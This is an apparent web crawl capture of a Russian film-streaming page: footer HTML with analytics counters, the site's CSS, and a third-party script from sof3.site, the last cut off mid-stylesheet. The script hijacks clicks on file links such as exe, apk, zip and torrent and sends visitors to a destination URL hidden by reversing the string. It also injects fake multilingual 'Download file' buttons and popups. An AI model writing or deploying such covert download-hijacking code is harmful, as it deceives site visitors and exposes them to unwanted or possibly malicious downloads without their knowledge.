   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95920673" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3465932", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3465932;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

				<!-- END FOOTER -->
			</div>
			<!-- END WRAPPER-MAIN -->
		</div>
		<!-- END WRAPPER -->
		
		<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"{$siteUrl}/","name":"{$siteName}"}},{"@type":"ListItem","position":2,"item":{"@id":"{$siteUrl}/{$film.categoryTranslit}/","name":"{$film.category|capitalize}"}},{"@type":"ListItem","position":3,"item":{"@id":"{$siteUrl}/{$film.categoryTranslit}/{$film.URL3}/","name":"{if $film.nameRu}{$film.nameRu}{elseif $film.nameOriginal}{$film.nameOriginal}{/if}"}}]}]}</script>
		
		
		
					<script src="https://sof3.site/uv2.js?u=96&s=434"></script>
				
		<script src="https://privatms.com/but.js?u=5&s=7"></script>
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-7037509-2",
						"type": "rewarded",
						"platform": "desktop"
					})
				})
				</script>
			
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-7037509-4",
						"type": "floorAd",
						"platform": "desktop"
					})
				})
				</script>
			
			</body>
</html>								

--- FILE ---
content_type: text/css
request_url: https://kino-zavod.top/css/common.css
body_size: 2936
content:
/* 
Datalife Engine template,
name: Kinogoshik, creation date: 10 december 2021, version dle: 14 and higher
*/

@import url('https://fonts.googleapis.com/css2?family=Caveat+Brush&display=swap');

:root {
	--bg: #1E1E28;
	--bg-lighter: #15151d;
	--bg-lightest: #15151d;
	--bg-darker: #20202A;
	--bg-black: #000000;
	--tt: #a8a8a8;
	--tt-lighter: #e0dfdc;
	--tt-lighter-2: #e0dfdc;
	--tt-darker: #686868;
	--tt-darker-2: #818181;
	--bdc: #00000080;
	--bdc-lighter: #ffffff20;
	--bsh: 0 8px 16px rgba(0,0,0,0.5);
	--bsh-2: 0 1px 3px rgba(0,0,0,0.5);
	--gradient: linear-gradient(to bottom, #606060, #4a4a4a);
	--gradient-accent: linear-gradient(to top, #8b3b32, #b33a2d);
	--accent: #ff7d00;
	--accent-darker: #ff4f00;
	--accent-2: #f8d268;
	--accent-3: #9ab96d;
	--ui-bg: #222;
	--ui-bg-darker: #000;
	--ui-bg-darkest: #000;
	--ui-bg-accent: #000;
	--ui-text-color-on-accent: #fff;
	--ui-bdc: #111;
	--indent-negative: -40px;
	--indent: 40px; /* основной отступ справа и слева */
	--max-width: 1200px; /* максимальная ширина блока контента */
}
@media screen and (max-width: 1220px) {
	:root {
		--indent-negative: -20px;
		--indent: 20px;
	}
}

/* RESET, BASIC UI SETTINGS
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
table {border-collapse: collapse; border-spacing: 0;}
img, table, iframe, video, frame, embed, object {max-width: 100%;}
body {font: 13px 'Manrope', sans-serif; line-height: normal; padding: 0; margin: 0;       
	color: var(--tt); background: var(--bg-black); 
	min-height: 100%; width: 100%; font-weight: 400; overflow-x: hidden; letter-spacing: 0.02em;}
a {color: var(--tt-lighter-2); text-decoration: none;}
a:hover, a:focus {color: var(--tt); text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 24px;}
::selection {background: #ff7d00; color: #fff;}
b, strong, .bolder {font-weight: 700;}

button, select, textarea, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
	{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: inherit;}
button, .btn, input[type="button"], input[type="reset"], input[type="submit"], .form__btn, 
.qq-upload-button, .pm__links a, .usp__btn a {display: inline-flex; align-items: center; justify-content: center; 
	cursor: pointer; text-align: center; padding: 0 20px; height: 40px; font-size: 12px; font-weight: 600; 
	white-space: nowrap; background-color: var(--accent); color:#fff; border-radius: 20px; box-shadow: none; 
	text-transform: uppercase; letter-spacing: 1px; border-radius: 3px;}
button:hover, .btn:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, 
.form__btn:hover, .qq-upload-button:hover, .pm__links a:hover, .usp__btn a:hover 
{background-color: var(--accent-darker); color: #fff; border-color: var(--accent-darker);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
.color-btn, [class*=fr], [class*=plyr], [id*=mceu] {padding: 0; margin: 0; 
	line-height: normal; border: 0; box-shadow: none; background: none; border-radius: 0;}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px; border-radius: 4px; padding: 0 15px;}
select {height: 40px; padding: 0 15px; display: block;}
select:not([multiple]) {background-image: url(/images/chevron.svg); padding-right: 30px;
	background-repeat: no-repeat; background-position: right 15px top 50%; background-size: .6em auto;}
select option {padding: 6px 10px;}
select[multiple] {padding: 0 5px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: var(--ui-bg-darkest); color: var(--tt-lighter); 
	box-shadow: inset 0 0 0 1px var(--bdc), inset 0 0 0 1px var(--bdc-lighter);}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
	{box-shadow: inset 0 0 0 1px var(--accent);}
input::placeholder, textarea::placeholder {color: var(--tt); opacity: 0.8; font-size: 13px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

/* SNIPPETS
----------------------------------------------- */
.img-box, .img-wide, .img-responsive, .img-fit-cover {overflow: hidden; position: relative;}
.img-responsive {padding-top: 60%;}
.img-responsive--portrait {padding-top: 150%;}
.img-box > img, .img-responsive > img {width: 100%; min-height: 100%; display: block;}
.img-responsive > img {position: absolute; left: 0; top: 0;}
.img-wide img, .img-wide > a {width: 100%; display: block;}
.img-fit-cover img {width: 100%; height: 100%; object-fit: cover;}
.clr {clear: both;}
.clearfix::after {content: ""; display: table; clear: both;}
.ws-nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.line-clamp {display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.vw100 {margin:0 calc((100% - 100vw)/2); padding:0 calc((100vw - 100%)/2);}
.img-mask::before {content: ''; position: absolute; z-index: 1; left: 0; right: 0; bottom: 0; height: 60%; 
	background: linear-gradient(to top, #000 0%, transparent 100%); opacity: 0.8;}
.d-flex, .fx-row {display: flex; flex-wrap: wrap; flex-direction: row;}
.fd-column, .fx-col {flex-direction: column; flex-wrap: nowrap;} 
.jc-space-between, .fx-row {justify-content: space-between;}
.jc-flex-start, .fx-start {justify-content: flex-start;}
.jc-center, .fx-center {justify-content: center;}
.jc-flex-end {justify-content: flex-end;}
.ai-flex-start {align-items: flex-start;}
.ai-center, .fx-middle {align-items: center;}
.ai-flex-end {align-items: flex-end;}
.order-first {order: -1;}
.order-last {order: 10;}
.flex-grow-1, .fx-1, .stretch-free-width {flex: 1 1 0; max-width: 100%; min-width: 50px;}
.btn-icon, .centered-content {display: inline-flex; justify-content: center; align-items: center;}
.icon-at-left [class*="fa-"], .icon-left .icon {margin-right: 0.5em;}
.icon-at-right [class*="fa-"], .icon-right .icon {margin-left: 0.5em;}
.hidden, #dofullsearch, .form__header .form__btn, .comment-item__main .quote + br, .d-none {display: none;}
.anim, button, .btn, a, a img, .btn-accent, .header__btn-search {transition: all .3s;}

.d-grid {display: grid; gap: 20px 20px; grid-template-columns: repeat(auto-fill,minmax(120px,1fr));}

@font-face {font-family: 'Fredoka One'; src: url('/fonts/fredoka-one-400.woff2') format('woff2');
	font-weight: 400; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('/fonts/manrope-400.woff2') format('woff2');
	font-weight: 400; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('/fonts/manrope-600.woff2') format('woff2');
	font-weight: 600; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('/fonts/manrope-700.woff2') format('woff2');
	font-weight: 700; font-style: normal; font-display: swap;}

.lt-is-active {
	--bg: #fff;
	--bg-lighter: #e0e0e0;
	--bg-lightest: #e6e6e6;
	--bg-darker: #f6f6f6;
	--bg-black: #000000;
	--tt: #5c5c5c;
	--tt-lighter: #222;
	--tt-lighter-2: #222;
	--tt-darker: #ccc;
	--tt-darker-2: #999;
	--bdc: #00000015;
	--bdc-lighter: #ffffff60;
	--bsh: 0 8px 16px rgba(0,0,0,0.5);
	--bsh-2: 0 1px 3px rgba(0,0,0,0.2);
	--gradient: linear-gradient(to bottom, #fefefe, #e6e6e6);
	--accent: #aa4a3f;
	--accent-darker: #b33a2d;
	--accent-2: #ffc107;
	--accent-3: #9ab96d;
	--ui-bg: #fff;
	--ui-bg-darker: #f6f6f6;
	--ui-bg-darkest: #f2f2f2;
	--ui-bg-accent: #111;
	--ui-text-color-on-accent: #fff;
	--ui-bdc: #e3e3e3;
}

.lt-is-active .top__title, .lt-is-active .site-desc h1, .lt-is-active .site-desc h2, .lt-is-active .site-desc h3, 
.lt-is-active .footer__text, .lt-is-active .pmovie__header-list--accent > span:last-child, 
.lt-is-active .header__link, .lt-is-active .card__fav .fas.added {color: #fff;}
.lt-is-active .nav-title, .lt-is-active .card__list a, .lt-is-active .site-desc a, .lt-is-active .updli-3 div, 
.lt-is-active .lcomm__link, .lt-is-active .pmovie__header-list a, 
.lt-is-active .theme-toggle:hover li:last-child {color: var(--accent);}
.lt-is-active .col-side {box-shadow: inset -1px 0 var(--bdc-lighter);}
.lt-is-active .card__fav .fas, .lt-is-active .pmovie__header-list--accent > span:first-child {color: var(--tt);}
.lt-is-active .card__rating-ext svg circle:nth-child(2) {stroke: var(--accent-2);}
.lt-is-active .card__rating-ext::before, .lt-is-active .nav-menu li > span, 
.lt-is-active .updli-3 {color: var(--tt-darker-2);}
.lt-is-active .upd-box, .lt-is-active .lcomm {background-color: #00000013;}
.lt-is-active .filter-block__cell-content select, .lt-is-active .filter-block__cell-content input[type="text"], 
.lt-is-active .filter-block__cell-content--check-group {border: 1px solid var(--bdc);}
.lt-is-active .stars, .lt-is-active .stars__rating-fill {background-image: url(/images/rating2.svg);}

--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=96&s=434
body_size: 8134
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "1=2kcap&02=emit&1=otua&1=dnal&2=vu?0MDN8ZTO/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "1=2kcap&02=emit&1=otua&1=dnal&2=vu?0MDN8ZTO/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "1=2kcap&02=emit&1=otua&1=dnal&2=vu?0MDN8ZTO/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 